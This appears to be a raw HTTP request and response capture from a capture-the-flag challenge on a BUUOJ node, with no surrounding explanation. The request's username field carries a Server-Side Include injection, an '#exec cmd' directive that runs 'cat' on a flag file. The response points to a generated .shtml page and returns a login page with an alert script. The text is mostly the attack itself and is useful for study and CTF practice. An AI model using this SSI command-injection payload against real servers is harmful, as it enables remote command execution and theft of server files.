 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://36483af6-5c68-4adb-ab56-80e445788469.node3.buuoj.cn
Connection: close
Referer: http://36483af6-5c68-4adb-ab56-80e445788469.node3.buuoj.cn/
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
Content-Length: 568
Connection: close
Url_is_here: public/70fdeecf76a41b036572fb49b8196b2ff58c2ade.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header error